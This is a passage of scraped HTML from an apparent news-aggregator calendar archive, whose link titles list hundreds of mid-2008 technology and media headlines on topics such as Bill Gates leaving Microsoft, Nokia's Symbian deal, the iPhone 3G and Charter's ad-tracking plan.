Windows XP until 2014, Sounding off on Gates’ farewell, Sounding off on Gates’ farewell, Unlucky Thief Busted For The Third Time in Four Months For Sealing Police Sat Navs [Criminal Mastermind], Unlucky Thief Busted For The Third Time in Four Months For Stealing Police Sat Navs [Criminal Mastermind], Heather Locklear seeks medical help for depression, O2 rumored to allow pre-launch iPhone activations, 7AM opening, AT&T Takes On Akamai, Limelight; Makes Its Pitch To Big Media, Bits: Google to Unveil New Ad-Planning Tool, Nokia’s Open Sourcing Of Symbian Shows How Closed Markets Become Open, Best Desktop Media Player? [Hive Five Call For Contenders], Nokia buys British software company to take on Google, A month in Ambridge by Nancy Banks-Smith, Radio review, Lucy Mangan on last night’s TV, Heinz pulls TV ad showing men kissing, Zoe Williams: Outraged, but lazy, Charter Backs Off NebuAd, But Not Ads, First Symbian Foundation handsets arriving in 2010, Another Fake J.C. Penney Ad: Terror, Not Teen Sex, Video: Bill Gates in transition, Is Your Xbox 360 Too Loud, Too Hot and Too Small? [Xbox 360], Aftermarket Xbox 360 Case Reduces Noise, Heat and Design [Xbox 360], Symbian Shifts Mobile World to Open Source (PC World), Video of Rich Wolski’s EUCALYPTUS talk at Velocity, 10 awesome Internet Easter eggs, Bones in Motions trys to catch up to Garmin with cell phone GPS tracking for athletes, Reports: Long-Delayed EMI Layoffs Starting Up, Microsoft Puts Bulls-eye on SQL Injection Attacks, ‘Hospital risk’ from radio tags, GooHoo Faces Hurdles, Yahoo And Microsoft In Talks Again?, New Yorker: Why We Won’t Have Fully Conversational Robots [Robot Takeovers], How is technology changing the world of Washington D.C.?, Apple Guy John Gruber: Rooting For Google Android, But Expectations Low, TripIt Now Syncs Your Event Schedule with Travel Itinerary, Xbox 360 owners tougher than PS3 fans - survey, Virtual teardown puts Apple’s iPhone 3G margin at 56%, E Ink exec sees e-newspapers going commercial in 2009, Personal Democracy Forum: How To Make Something Go Viral, Be quiet: the surveillance cameras might hear you, Did Anyone Really Think Google Wouldn’t Build An Outlook-To-Gmail Migration Tool?, Did Anyone Really Think Google Wouldn’t Build An Outlook-To-Gmail Migration Tool?, I Talk, Vlingo Listens, Lightning Review: Nokia E66 Slider Smartphone [Reviews], Why Social News Sites Must Implement Social Search, I Want A Programmable Sky, But Without The Sky Part, Microsoft to Yahoo: I just can’t quit you, Remote Access to Home Media Extends to Phones (PC World), How to Determine a Backup Strategy and Find the Proper Tools to Avoid Disaster, HP, Hitachi Boost Blade Server Offerings (PC World), Socialbrowse: Y Combinator Startup is Twitter For Links, Data Domain Locks in Compliance, Gizmodo’s iPhone Application Contest [Contests], Iran’s rice farmers ask where’s the money, Twitter gets cash — can it be fixed?, Ubuntu community head tests music economics with open content, Is Google Suckling from the Government Teet?, Los Angeles Traffic Cam brings live gridlocks to your cellphone, Los Angeles Traffic Cam brings live gridlocks to your cellphone, Expectations for online video ad revenue growing faster than the evidence, Criminal Voyeur Hides Cellphone Up Butt To Escape From Cops [Phone In Butt], Twitter As An Emergency Broadcast System? Doesn’t It Have To Work Regularly First?, Twitter As An Emergency Broadcast System? Doesn’t It Have To Work Regularly First?, Gmail’s Limitations for Sending Messages, Mobile content company MPortico raises $2.3M, Kodak to Repurchase $1 Billion in Shares, Virgin Mobile USA to buy SK Telecom’s U.S. unit: report (Reuters), Clueless video game bill nears passage in New York, Dynamic Tower Skyscraper: Every Floor Self-Rotates, Powered by Wind and Sun [Buildings], The Puppet Talks To Tumblr, Wallstrip and MobLogic About What Makes Them So Successful, Uniden introduces 19-inch Hello Kitty LCD TV, parents weep, New 3G IPhone Costs $173 to Make: ISuppli (PC World), Yahoo-Microsoft Redux? Not Yet, Report: US must have universal gigabit broadband by 2015, Simple Shipping for Small Retailers, Sharp solar panels to be used in two Japanese mega plants, Lightning Review: T-Mobile’s @Home VoIP Phone Line [Review], Control Your Blackberry Using Your Voice with Vlingo, T-Mobile’s home phone service goes nationwide, Amie Street Links Up With The Orchard, Home Phone Service for $10 a Month?, Evri Launches Semantic Content Discovery Engine In Private Beta, T-Mobile unveils @Home service nationwide, Amie Street Lands Big Content Deal With The Orchard, Charter Communications Realizes People Don’t Like Having Ads Injected Into Websites, T-Mobile goes nationwide with landline service (AP), Evri Launches Public Beta of Semantic Discovery Search Engine, Evri launches semantic site to help blaze paths through the Internet, Bloggers: Big Media Is Watching, Smoodoos, hyperactive German social network aimed at kids, raises cash, ATI’s 4800 Series: HD 4850, 4870 reviewed, Nokia to Open Access to Mobile Software, U.S. High Tech Said to Slip, Charter Won’t Track Customers’ Web Use, Charter drops controversial customer tracking plan, T-Mobile @Home gets friendly with your home phone, Mitsubishi’s LaserVue 65-inch and 75-inchers due this fall, Evri Beta Launches: Search Less - Understand More, In Overhaul, Disney.com Seeks a Path to More Fun, Eclipse will be watching you very closely, Service From Google Gives Crucial Data to Ad Buyers, Vint Cerf: Video streaming to give way to downloading, Vint Cerf: Video streaming to give way to downloading, WhiteHat Security secures $7M, Ad-funded mobile firm to enter 3 European markets (Reuters), Charter suspends ad program over privacy fears (Reuters)'>24</a></td>
                        <td><a href="/2008/06/25/" title="Moo Grows Up, Gets Business Cards, UK group wants FM turned off in favor of DAB by 2012, UK group wants FM turned off in favor of DAB by 2012, While We’re Making Suggestions To The AP, How About Not Disappearing The News?, Watch HSA’s sock puppet ad, HSA criticised by ASA over NHS dentistry claims, Songkick adds a round to the tune of $1.1M, Climate change ads should be more cheery, report says, Fiat criticised by Advertising Standards Authority for CO2 ad claims, YouTube home to nearly half web clips watched in UK, comScore reveals, Wednesday Webcast with Greg Sterling - National Brands Marketing Local, Wednesday Webcast with Greg Sterling - National Brands Marketing Local, Get on the Ganymede Train, World’s first iPhone 3G on sale in New Zealand a day before the US, China’s Facebook Clones, Vodafone India Pre-registering Customers for IPhone 3G (PC World), Fake bidding, Novint Technologies makes progress with its 3-D mouse for gamers, Kosmix Goes Horizontal, Google, Yahoo Lead Asia Search (PC World), Are You A Connector?, Progress Software Acquires Iona, 3D movies are coming to your home, but should they?, After a Chinese website shut-down, hep B advocate warns of unrest, Wednesday’s Media Briefing, Don’t Humiliate Yourself Complaining to The Pirate Bay, Helio sale to Virgin Mobile could happen this week?, Microsoft Releases Office 2008 12.1.1, Open XML Converter for Office 2004, BlackBerry Bold delayed on AT&T until at least mid-August!, Yeah, Your IT Guy Is Probably Reading Your Email, Time of iPhone 3G Launch Remains Unclear, JVC’s New LCD HDTVs Claim Title of World’s Thinnest (with Tuner) [HDTV], Customized Voodoo Envy 133: a sin worthy of death, easyJet warns Expedia: ‘Hands off our flights’, NTT to Impose Broadband Upload Limits (PC World), Nokia pays 8 years’ royalties in advance, Dubai to get world’s first ‘moving’ skyscraper, Break Media, video ad network for dudes, gets big brands on low-budget content, grows fast, Japan to Build Huge Solar Power Plants to Power Sharp Factories [Solar Power], Mixx Gets Serious About Community Building, Ofcom chief Lord Currie to step down, Ubuntu’s Hardy Heron released for MIDs, Ubuntu’s Hardy Heron released for MIDs, T-Mobile launches price promise, BBC Worldwide takes control of Australian channel UKTV, Remote Control Docking Station Defies All Description, Taste [Remote Buddy], Mainstream Web Watch: OleOle Football, Mainstream Web Watch: OleOle Football, Keep Windows XP alive!, Ovei is $100,000 Isolation Chamber for Gadgety Privacy [Pod], Panasonic parent makes 30in OLED TV play, Study: women shier about sharing creative works online, Dyson looking to motor into the electric car arena?, Dyson looking to motor into the electric car arena?, Roundup: A vintage Bill Gates rant, A123’s grid ambitions, Japanese browsers and more, Nokia to buy and open source Symbian, Intel knocks back dual-core Atom debut, AMD launches hotter dual-slotter, TV ratings - June 24: Murray victory draws Wimbledon viewers, HSBC scripting flaws play into the hands of phishers, Mock Outrage Over An Ad You Paid For? Reverse Streisand Effect, Mock Outrage Over An Ad You Paid For? Reverse Streisand Effect, RIM Q1 Earnings Preview: Good Chance For Beat And Raise Despite iPhone Drama (RIMM), Cheat High Tech Cheaters, HP, Hitachi boost blade server offerings, A Lamp Named Moo, the Song Johnny Cash <i>Should</i> Have Sung [Lights], Eco-activist gets tougher with gadget makers, HP’s TouchSmart 2 all-in-one PC now shipping, HP’s TouchSmart 2 all-in-one PC now shipping, Digimech Clock Does Digital the Old-Fashioned Mechanical Way [Timepieces], Ofcom chairman will quit next Easter, Photos: Raising a glass to the science of bourbon, Maker’s Mark distillery is bourbon lovers’ nirvana, Whatever happened to Microsoft’s DRM plan?, Gootodo Gets Tasks Out of Your Inbox [To Do Managers], Freeverse offers Jeopardy! Deluxe, Wheel of Fortune Deluxe (Macworld.com), News to know: Nokia Symbian; XP phase-out; Apple badware, iPhone 2.0 Golden Master Could Hit this Friday [Breaking], iPhone 2.0 Golden Master Could Be Complete By This Friday [Breaking], There Are No iPhone Killers, HIS iClear claims to reduce noise, really just fills an empty PCIe slot, PDF2008 - The Power of Information to Transform Government, Android vs. iPhone: ‘This is where the pain happens’, Deal or No Deal? Oops, No Deal!, Sunday Times redesigns for full-colour launch, ATI Radeon HD 4850 and 4870 reviewed: all that and a bag of RV770 chips, What’s Next For Apple’s iPod Touch: More Memory, Camera, Different Sizes? (AAPL), Microsoft finally dishes up Mac Office converters, Microsoft releases security tools for ASP, ASP.Net, Culture of insecurity blamed for HMRC data loss, RFID could kill you, Charter delays NebuAd rollout after outcry, Staff internet policies must be Facebook-ready, warns expert, BBC iPlayer: new-look ‘radio and TV’ service to launch, Boris’ crime map plan comes unstuck, Starbucks (SBUX) Dumping CDs, iTunes Gift Cards (AAPL), Wooden iPod Dock is Wholesome, Er, Wooden [Docks], Comcast’s goal: Integrate the screens, Comcast’s goal: Integrate the screens, Get 101 Photoshop Tips in Five Minutes [Image Editing], Astro Gaming bets industrial design will entice gamers to buy headsets, BridgeWave Communications raises $10.3 million for wireless networking, Placely Now Tracks Frequent Flyer Miles Across Multiple Airlines, T-Mobile Offers New Home Phone Service, Bus-spotting paedo terror bust: Shock CCTV image, BlogTalkRadio Chats About New Funding and New Plans, New VIA drivers provide boost in HP Mini-Note 2133 performance, New VIA drivers provide boost in HP Mini-Note 2133 performance, AT&T rolls out digital content delivery system, Video: Brave new world of advertising, Nokia plays catch up in Japan (Reuters), Watch promotional video for new-look iPlayer, Portable XBox 360/Zune Phone Fantasy is Exactly What Microsoft Should Make [Concept], Sony, Sony Ericsson top latest Greenpeace ranking, China’s famed Shaolin temple kick starts online store (Reuters), More states say cellphones and driving don’t mix (USATODAY.com), Bill Gates On Microsoft: Damn, Our Usability Sucks, Expression recognition turns humans into remote controls… for robots, iPhone 3G to Sell Out in Japan Within Hours [IPhone 3G], Use the Tab Key to Rename Multiple Files in Vista [Windows Vista Tip], Staffer spills beans on O2 UK 3G iPhone launch, Police look to digital switchover, Announcing Our New CenterNetworks Blogger, Adobe says Acrobat 9 is good to go, Perhaps The Senate Won’t Roll Over On Telecom Immunity, Perhaps The Senate Won’t Roll Over On Telecom Immunity, HP TouchSmart IQ504 is Shipping Now (and Later) [PCs], Bursting the Cloud Bubble: 5 Reasons It’s Not Just Hype, Telerupted: Twilight for Telephone Networks, Mitsubishi LaserVue Laser TV Will Be 65 and 73-Inches and Ship in Q3 [HDTVs], Virgin Mobile to Buy Helio, Kill It, Consume It [Cellphones], Daily Star: deputy editor Ben Knowles leaves to join charity helping war-hit children, My Journey as a ROCKETON Avatar Rocked, LG Dare, Verizon’s Most Daring Phone Yet: Impressions, Video Walkthrough and Gallery [Lg Dare], Portable Start Menu Ties Together Your USB Workspace [Featured Windows Download], Microsoft releases new updates for Office 2004, 2008 for Mac, MyVu Crystal a worthy travel companion, available now, The State of Open Mobile OSes, Mitsubishi LaserVue Laser TV Gets Sizes, Street Dates [HDTVs], Microsoft Hyper-V virtualization technology is ready to roll, Dell hits server energy efficient targets one year early, VIZIO intros XVT Series of 1080p LCDs / plasmas, David Karp Provides Tumblr Business Update (video), Programming Alert: Structure 08 & GigaNET, Let air passengers smoke dope, say Denver potheads, PS3 Firmware Update 2.40 Arriving for E3, Plus Full Feature List [PS3], Germany, Spain and Belgium get free mobile calls, Why is the new 3G iPhone so cheap?, Charter drops Web tracking plans (AP), Comcast Interactive: Movies.com Won’t Be Our Last Deal, Free Dutch Lifehacking Ebook Available for Download [Announcements], Ask MetaFilter Roundup [Hive Mind], VIZIO does ‘em cheap: 32-inch VP322 / 42-inch VP422 plasmas under $800, BBC executive dismisses ITV’s global ambitions, Better healthcare via open source, Harvard med school CIO argues, Google Posts Official Webmaster Help Group Chat Recordings, Transcript & Presentations, Google Posts Official Webmaster Help Group Chat Recordings, Transcript & Presentations, Image Fulgurator Does Real-World Hacking Of Other People’s Photos [Photo Hacking], Yahoo fixes e-mail cross-site scripting flaw, Sony unloads two new VGX-TP1 media center PCs, Sony unloads two new VGX-TP1 media center PCs, Wix Opens Public Beta, Publicis strikes ad deals with Google, Yahoo, AOL and Microsoft, PutPlace Launches Public Beta, Social network Multiply goes premium, Social network Multiply goes premium, PutPlace Launches Public Beta, AT&T BlackBerry Bold Delayed Until Mid-August [Blackberry Bold], Social network Multiply goes premium, Multiply: The Social Network That Backs Up Your Media, Too, Viral Video: Luke Russert Honors His Father, Charter: We Won’t Start Selling Surfing Habits To Advertisers, For Now, ComScore Hammered By Google Again - This Time By “Ad Planner”, Choose a Booming (or Crashing) Industry to Find Freelance Work [Freelancing], Presented By:, Next New Networks Signs Distribution Deal With Yahoo, Hulu and Metacafe, Verizon’s LG Dare touchscreen contender available tomorrow for $200, Workplaces to see more spats over after-hours work (Reuters), First Pics of NYC’s Waterfalls in Action, Set to Launch Fully Tomorrow [Art], Everything You Wanted To Know About Google’s Android, Dell coughs to second Vostro laptop keyboard cock-up, Free Wi-Fi at Beijing Olympics? It’s spotty so far, Sony Ericsson C905, Z780 and X1 hands-ons at Engadget Mobile, Dell adds storage, disaster management services to portfolio, Gaydar Radio calls for Heinz boycott after ‘men kissing’ ad pulled, LG Dare hands-on, iPhone 2.0 Firmware Due Friday?, Doctor Who animation, Facebook takes a break, I’m sticking with Windows XP, Tom Rhodes: Mugabe’s media war, UndeleteMyFiles Recovers Deleted Documents [Featured Windows Download], You Thought You Hated Windows? Check Out What Bill Gates Had To Say, Facebook website outage resolved, Dog Made Adorably Bionic With Model Airplane Wheels [Awwww], Behavioral Targeting Under Fire As ISP Backs Away From Tracking Subscriber Activities, Researchers devise neural implant that learns over time, Nokia Issues Update for N810 and N800 Internet Tablets, Next New Networks Inks With Hulu, Yahoo, Metacafe, The Top 40 Online Video Producers in May - This List Might Surprise You, AT&T assaults Akamai, launches own content delivery network, Microsoft Responds to the SQL Injection Problem, The hidden financial impact of Apple’s iPhone, Classic Clips: Bill Gates Chews Out Microsoft Over XP [Retromodo], Tennis sites hit by drive-by download attacks, T-Mobile launches wireless home phone service (Reuters), Pornographer Uses Google to Argue ‘Everybody Does It’ (NewsFactor), Neurotic gigs see “pogoing robots” bebop to punk, Run Ceiling Fans Counter-Clockwise for Summer Savings [Summer], Dutch editors-in-chief fire off angry letter to Mecom chairman David Montgomery, Six dead in Kentucky factory shooting, Next New Networks Adds Metacafe, Yahoo, Hulu As Partners, Fed seen holding rates as inflation unease grows, Five Ways Your Best Employees Can Compromise Your Network … And Not Even Know It, Neighborhood Leader Boards on Walkscore, Read letter from Dutch editors-in-chief to Mecom chairman David Montgomery, Iran and nuclear consequences: Bernd Debusmann, Dyson Pursuing Electric Cars [Automotive], Dyson Pursuing Electric Cars UPDATED [Automotive], BlogTalkRadio Raises $4.6M for User-Generated Broadcasts, Joss Stone: Piracy is Brilliant, Music Should be Shared, Progress buys Iona for SOA wares, Samsung intros the snoozefest J800 Luxe and L700 cellphones, Adobe swings out Acrobat 9, Total Organizer Manages Your Projects [Featured Windows Download], BBC Worldwide staff may take industrial action over pay offer, A Deathwatch for Newspapers is Stupid, Yahoo! Mail! vuln! fixed!, WikiCafe: MetaCafe Invites Users to Edit Video Metadata, Burma blocks emergency telecoms, Panasonic ToughBook CF-U1: Pricing and Specs of the Rugged Little Intel Atom UMPC [UMPCs], Search Marketer: Search Spending Up 10% In Q2, BlogTalkRadio Raises $4.6m From Kraft Group, Twin GeForce 8800M GTX upgrade now available for Dell’s XPS M1730, Twin GeForce 8800M GTX upgrade now available for Dell’s XPS M1730, Nokia and Google: Too much emphasis on the mobile OS?, Dual Core Atoms Delayed, World Weeps [Intel], Dodd, Feingold plan Hail Mary anti-telco-immunity filibuster, Top 10 Ways to Trick Yourself into Saving Money [Lifehacker Top 10], Channel Changer Ray Gun: Step Away From the Remote, Alien Wife [Home Theater], A Jolting Game, Velib Is Awesome, limitedCARGO Goes Live: Show Your Mashable Love by Buying a Limited Edition Tee, SodaHead.com slurps up $8.4 million, SodaHead.com slurps up $8.4 million, SodaHead.com slurps up $8.4 million, Bangkok offers 15,000 free Wi-Fi spots (AFP), The new geek sheik: Data centers, The new geek sheik: Data centers, Blackberry Bold release date delayed?, Blackberry Bold release date delayed?, STRUCTURE 08: Nick Carr, Welcome to the Ethical Infrastructure, Vlingo’s voice recognition for Blackberry officially outcools the iPhone — for now, Speaking of SSU and OTA, Nokia N78 Receives First OTA Update, If We Don’t Have A Copyright Czar, People Will Die?, Score one for the do-gooders. But now what?, For Bill Gates, only the hyper-critical survive, Scientist at Work | John Kao: Where the Whole Agenda Is Innovation, Adobe Acrobat 9 Released, CS 3.3 Available, Structural Change Is Always a Good Theme to Invest In, MoD ‘Facebook generation’ warning, UK.gov calls on white hat hackers to spot data leaks, 30+ Apps For Jailbroken iPhones and iPod Touches, WALL-E Made From ORIGAM-E [Art], Zakaria Quote Of The Day, Dutch government gags Oyster researchers, Yahoo Wilts as TechCrunch “Microsoft Takeover!” Sources Sober Up, Bush: Tech workers won’t be hurt by visa extension, Science MPs horrified by UK bio-lab management, Ricoh’s eye-catching GX200 camera gets reviewed, Helio-Virgin Mobile A Done Deal. Why Did Virgin Do It?, Nintendo ‘least green tech firm’, SAI Job Board: No Recession Here, Beeb’s online music stations get rewind button, Robots That Can Read Your Facial Expression On The Way [Robots], Windows Price Ruling Not Enough, Says French Consumer Group (PC World), Senators question border laptop searches, Subsidy Puts Apple’s iPhone Margin Above 50 Percent (NewsFactor), Affinity Circles: Now, a Place to Find New Hires [video], Maxdata runs aground, files for insolvency, Facebook Grows Up, Moves To Dullsville, Quickly Search and Browse Top Sites with Fasteagle [The Startup Review], Facebook Becomes FriendFeed; Launches Commenting On Mini-Feed Items, MAXDATA goes titsup, Amazon’s blueprint for cloud computing, Amazon’s blueprint for cloud computing, Gotham City Has a Bigger Problem Than Joker or Two Face - It Has Comcast [Comcast], Secure data wipe built into iPhone Software v2.0, The Comic Stylings of Carl Icahn, Facebook adds to the chatter with Mini-Feed comments, Facebook adds to the chatter with Mini-Feed comments, Facebook adds to the chatter with Mini-Feed comments, Japanese telco institutes upload caps… of 30GB… daily, Spam DDoS assault cuts off south Pacific state, Report: Starbucks scaling back music offering, NowPublic: Reuters 2.0?, Panasonic Toughbook CF-U1 gets fully detailed, landing in August, Facing Scary Ad Market, MTV Caves On Political Ads, Apple’s profit may be higher for new iPhone (Reuters), Is McCain Really Saying eBay Will Save The Economy?, Video: Is Microhoo still a possibility?, Charter suspends NebuAd data-pimping experiment, Rumor: Microsoft to Allow Third-Party Xbox 360 Consoles [Xbox 360], BlackBerry ‘Bold’ Launch Delayed? Market Shrugs, Facebook adds comments to the Mini-Feed. It’s like FriendFeed is looking in the mirror, A Second Wind for Aging Wind Turbines, STRUCTURE 08: Working the Cloud Panel, Specialized search company Kosmix isn’t so specialized anymore, The Green Way raises $15 - 20 million for green planning and design, ATI Radeon HD 4870 graphics card gets official, ATI Radeon HD 4870 graphics card gets official, Rural New Mexico high school podcasts to students (AP), Games for Health program explores gaming-fitness connection, Xbox 360 hack lets owners play Netflix movies, Avoid Standalone Ads in Lifehacker’s Feed [Announcements], Make Documents Compatible with Office 2004 for Mac [Mac OS X], [Sponsored], Microsoft VP dangles possibility of XP availability past June 30, Gmail Labs Hits Google Apps Accounts [Gmail], Put about:config in Your Firefox Sidebar [Firefox], Furryrobo: Sleeping Bags For the Macbook Air and Eee PC [MacBook Air], Sponsored Post: Funding and Jobs - Go Big Network, Polling Startup SodaHead Raises $8.4 Million, Mixx Wants You to Built a Community, Mixx Wants You to Build a Community, Hands-on with Boxee: A gorgeous social-media viewer [Video], Daily Debrief: Microsoft and Yahoo back at the negotiating table, Is Google’s BigTable too private?, Is Google’s BigTable too private?, Nintendo owners get their chance to rock out (AP), OWC intros 7,200RPM 320GB Mercury On-The-Go bus-powered drive, Microsoft plans to release hypervisor, Microsoft plans to release hypervisor, Google Says Android Still On Track, We Say ORLY [Google], How to Defend Security amid Budget Tightening: Four Approaches, BlackBerry Bold video mimics iPhone, except it’s fake, Wix Opens Its Flash Publishing Platform In Public Beta, Keeping Visitors Engaged With Site Search, Rettangolo Sink Fixtures Rains Like Zeus’ Own Ambrosia [Sinks], Panasonic Taps the Intel Atom, Bell Canada: congestion numbers look low, but actually aren’t, Possible Nikon D700 DSLR Shots Leaked [Rumor], Hyperic tells Amazon’s cloud to turn its head, cough, Polling widget company SodaHead raises $8.4 million, The Best Bill Gates Parodies Ever [Bill Gates Retirement Party], Treo 800 spy shot madness starts again with new blurry goodness, Doesn’t The FBI Have More Important Things To Do Than Chase Down The Guy Who Leaked The New Guns N’ Roses Album?, Gates may change direction of philanthropy, Can Newspapers Save Themselves By Outsourcing?, Virgin Mobile USA, Helio merger talks heat up, Wireless carrier tests eye controls for electronics (AP), STRUCTURE 08: CTO Infinera — Video Swamping Net, Optical Can Help, WebLogic man goes full circle with SpringSource, The Other RIA Desktop Platform: Curl Nitro, Spider-Man Sacrfices His Face to Hold Your Cellphone in a Car [Cellphones], Should You Get Paid Overtime for Checking Work Email at Home? [Reader Poll], Outside.in Business Review Including a Peek at Their Secret Sauce (video), Golden: iPhone 2.0 software nears completion with iPhone 3G around the corner, Apple memo coaches employees on iPhone 3G launch questions, Nokia-Symbian Pressure Apple, Microsoft, RIM, Tiny (comparatively) GoGrid taking on Amazon Web Services, Mosso revamps cloud service tools, Varioptic Liquid Lenses Debut in Webcams [Cameras], Japanese ISP Institutes Upload Cap of 30GB… Per Day [Kick In The Pants], Varioptic liquid lenses now shipping in SnakeCam webcam, Cat Vs. Washing Machine (My Poor Cat Part II) [Pets], STRUCTURE 08: Jonathan Yarmis, AMR Research, NBC: Our Shows Are Big Hits, Online, “Wall-E” charts new territory for Disney-Pixar, Mashable Officially Goes Mobile with Viigo, Military funds development of brainwave binoculars (AP), T-Mobile’s Home Phone Service Puts Vonage In Crosshairs (VG), Internet-based care aids blood pressure control (Reuters), Final MobileBeat nominees: mBit, Gupshup, Vlingo, Yap, Greystripe, Soonr, BIM, 2003 Bill Gates email reveals frustrations with Windows XP, Novint Falcon Force Feedback Controller Gets Valve Support [Gaming], Dog’s Head Being Kept Alive via Machine [Science], Utility computing’s ‘dirty little secret’, Facebook has Friendfeed Envy: Adds Comments to Mini-Feed, News.com Daily Podcast: Understanding Comcast’s grand gambit, Facebook has Friendfeed Envy: Adds Comments to Mini-Feed, Photoshop expert sings: Ctrl-J, yo!, Charter Drops NebuAd Plans, Charter Drops NebuAd Plans, Giz Explains: How the Bill and Melinda Gates Foundation Will Save the World [Bill Gates Retirement Party], Surfkeys Navigates Web Sites from the Keyboard [Featured Firefox Extension], Automatic Backup Gets Bundled on PCs, At Google, Slow Growth in News Site, AOL Expands Services to Four New Latin American Markets, What Difference Does It Make If Product Placement Is Disclosed Or Not?, What Difference Does It Make If Product Placement Is Disclosed Or Not?, Nokia N78 NAM hands-on, RocketOn Layers A Virtual World Onto The Web, Publicis Launches Digital Media Initiative and Shakes Up Leadership, Patrick Pichette to Join Google Executive Team as CFO, Fastest-ever Windows HPC cluster nets 68.5 teraflops, Microsoft expected to release Hyper-V Thursday, Review: Strong, innovative Web browsers emerge (AP), Prescription for protecting online health records (AP), HTC Touch Diamond Hands-on Update [Htc Touch Diamond], Spanish parliament to extend rights to apes, Plan trips based on likes and dislikes with TripSay, Comments splinter again, thanks to Facebook, Hidden Sex Scenes Draw Ho-Hum, Except From Lawyers, InGameNow is Twitter for Sports, A-DATA unveils speedy Turbo Series 350X CompactFlash cards, A-DATA unveils speedy Turbo Series 350X CompactFlash cards, ISPs still considering tracking Web use (AP), NBC.com to offer online viewing data per show — what about Hulu?, Fabrix iPhone 3G Sleeves Are Classy, Fashionable [IPhone 3G], TripSay Launches New Intelligent Travel Social Network; We Have Invites, Buzzd: 1.2 million venues in directory, strategic investment on the way, Buzzd: 1.2 million venues in directory, strategic investment on the way, Buzzd: 1.2 million venues in directory, strategic investment on the way, Dell develops ultra-efficient server power supplies, High Court Agrees to Hear ATandT-ISP Dispute, At $10, T-Mobile Turns Home VoIP Into a Loss Leader (NewsFactor), Google Names Telco Veteran As CFO (GOOG), TripSay Launches New Social Features for Private Beta [Invites], STRUCTURE 08: Salesforce Founder Parker Harris, Pioneer reveals new Blu-ray players in Europe, Pioneer reveals new Blu-ray players in Europe, RIM hammered on forecast for current quarter, TripSay Rolls Out Improvements, Expands Private Beta, Oracle 4Q earnings rise 27 percent to $2.04B (AP), WowWee RoboRemote slips out into availability, gets reviewed, WowWee RoboRemote slips out into availability, gets reviewed, For green buildings’ payoff, look inside, New CFO for Google, R.I.M. Profit and Subscriber Growth Jump, James Dyson Drops the Crap Out of His Own Vacuum Repeatedly [Dyson], Placely Tracks All Your Frequent Flyer Programs in One Place [Travel], SearchCap: The Day In Search, June 25, 2008, SearchCap: The Day In Search, June 25, 2008, Et Tu, Intel? Chip Giant Won’t Embrace Microsoft’s Windows Vista, Katie Does YouTube, Search Marketing Meets Congress: Now In Video, Search Marketing Meets Congress: Now In Video, Dell gets “official” with colorful Studio 15 and Studio 17 laptop lines, Dell gets “official” with colorful Studio 15 and Studio 17 laptop lines, Yahoo defends Google deal, Yahoo defends Google deal, Wanna buy a Prius? It’ll cost you, Shooting the Dark Knight With Little CGI and Massive Film Stock [Movies], Do you need to be a programmer to run a software company?, Yahoo Issues Letter Defending Google Deal: No Free Milk For Microsoft, Microsoft’s big switch to server/client computing, Microsoft’s big switch to server/client computing, Moo ginormousizes its mini cards, Selling Stuff On The Internet? Why, That Infringes On A Patent!, Microsoft and Salesforce agree: You can’t separate software from services, North Carolina will pay IBM $750,000 for 10 jobs, New Utterz Features to Take On Twitter?, Is Sony Ditching Ericsson For a PlayStation Branded Phone? [Gaming], iPhone 2.0 software securely erases user data, Kanye West rails against Bonnaroo criticism (AP), Yahoo silent on latest rumors of renewed Microsoft talks, O2 Pay & Go iPhones start at 299 euro, make data optional, Oracle sees solid growth for its fourth quarter, Exxon Valdez $2.5 billion oil spill ruling overturned, Sony exec admits that PSP developer community should be revitalized, Picking The Right Compact Fluorescent Light For Every Room of Your Home [Lighting], KDE Window-Sizer Moves and Resizes Windows with Ease [Featured Windows Download], Sony stalks new Intel mobile chips, Symantec Builds Out DLP Technology to Aid Data Discovery, Google’s 10-month CFO search lands Bell Canada exec, Facebook Playing Follow the Leader Again, CondeNet Reshuffles Its Org Chart With 3 Promotions, Yahoo’s Yang and Bostock Explain Their Google-Microsoft Decision, Ask For Your Vote, Build Your Own iPhone Anti-Interference Shield With a Can of Red Bull [DIY], “Brothel bus” makes last stop in Miami Beach, FCC fully plugs disabled TRS users into the phone system, Yahoo to Shareholders: Google Is Better for Us Than Microsoft, DARPA Unveils Details About the Mach 6 Vulcan Engine [Aviation], iPhone anti-interference shield puts an end to buzzing speakers, Bill Gates Steps Down: The End of an Era, Google’s Search for Ad Dominance, Press magnate Conrad Black loses appeal against fraud conviction, American Airlines Starts Testing In-Flight Broadband, Adobe ships Acrobat 9, updates CS3 suite, Google urged to make a more loving cloud, RIM Spending Now To Keep Growth Going, Weak Q2 Guidance Will Send Stock Lower Thursday, Intel Is Skipping Windows Vista [Windows Vista], Is that a laptop in your pocket?, A new CFO for Google at last, Wired: How and Why Android Came to Be [Android], Bits: Using Technology to Bring Politics Out of the Darkness, T-Mobile Shadow II to be T-Mobile’s first Windows Mobile UMA handset?, Supreme Court strikes down death penalty for child rape, Amazon Gets Some New Threads, Acquires Fabric.com, Red Hat rolls along in Q1, Microsoft posts Vista SP1 reliability patches, Trojan heralds OS X’s ‘new phase of exposure to malware’, Some Teachers Embracing Wikipedia, While Others Blame It, Some Teachers Embracing Wikipedia, While Others Blame It, Vint Cerf Wonders If We Need To Nationalize the Internet, Microsoft’s Yahoo strategy: Betting on Yang, Humyo Provides 30GB of Free Online Storage [Online Storage], Regenerate! Fans revive 60s Doctor Who, Hackers fan the flames of imagination at Mashed 08, Video: Doctor Who computer animation examples, Thus contract loss lifts C&W’s takeover hopes, Letters: The high cost of celebrity swearing, TV consumers ‘do not understand’ digital message, BBC revamps catch-up service to help it overtake rivals in the digital race, Ky. gunman argued with boss over phone, goggles (AP), Cloud computing on the horizon, Cloud computing on the horizon, Enterprises sit up and take notice of low flash storage prices, HP’s Puma-based Pavilion dv5z laptops now on sale, HP’s Puma-based Pavilion dv5z laptops now on sale, Oracle reports bumper results, Airbus unveils carbon fibre plane, Zimbabwe’s neighbors urge poll postponement, Yahoo defends Google deal to shareholders, Commily: The All-In-One Community and Family Solution, RIM 1Q profit and sales more than double, shares falter (AP), Digital switchover is ‘a mystery’, Spray on Skin Gun Shoots Stem Cells To Heal Your Open Wounds [Gadgets], Yahoo confirms Google commitment, pans Microsoft (AP), Military-Grade Hummer Replacement Has Remote-Controlled Gun Turret [Military], The (Baltimore) Sun details plans to cut 100 jobs (AP), Why I Still Use Windows Despite the Peer Pressure [Bill Gates Retirement Party], Bits: T-Mobile Offers New Home Phone Service, Report: majority of world’s malware originates from China, What’s to Be Done with AOL?, STRUCTURE 08: Sun’s CTO Greg Papadopoulos, STRUCTURE 08: Buddy Miller, Level 3, Red Hat 